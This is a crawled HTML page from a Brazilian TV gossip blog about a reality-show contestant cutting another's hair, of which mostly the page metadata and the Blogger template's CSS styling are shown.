

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html
body_size: 65729
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/6281523538568045738/comments/default" />
<meta content='    A cada dia que passa, os peões da sexta temporada da  Fazenda  revelam dotes inimagináveis. Nesta segunda-feira (1º) foi a vez de Mateus...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro' property='og:title'/>
<meta content='https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' property='og:url'/>
<meta content='    A cada dia que passa, os peões da sexta temporada da  Fazenda  revelam dotes inimagináveis. Nesta segunda-feira (1º) foi a vez de Mateus...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWRF29Din0cfi38qz93Y7bk7AvLyYG2bAc27AtoMg8qNeiSCGUJIBd_oL0niegkxnP7HltnLaGYxadmpC-K2A9pkvx8DxopVLbFZTEfuVbwoACnLGmf7tFQjxfE991fpj7H8JLcFZmLzhMLmjHbHky8AE' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWRF29Din0cfi38qz93Y7bk7AvLyYG2bAc27AtoMg8qNeiSCGUJIBd_oL0niegkxnP7HltnLaGYxadmpC-K2A9pkvx8DxopVLbFZTEfuVbwoACnLGmf7tFQjxfE991fpj7H8JLcFZmLzhMLmjHbHky8AE' name='twitter:image'/>
<meta content='Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro' property='og:title'/>
<meta content='Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro' name='keywords'/>
<link href='https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' name='twitter:domain'/>
<meta content='    A cada dia que passa, os peões da sexta temporada da  Fazenda  revelam dotes inimagináveis. Nesta segunda-feira (1º) foi a vez de Mateus...' name='twitter:description'/>
<meta content='    A cada dia que passa, os peões da sexta temporada da  Fazenda  revelam dotes inimagináveis. Nesta segunda-feira (1º) foi a vez de Mateus...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
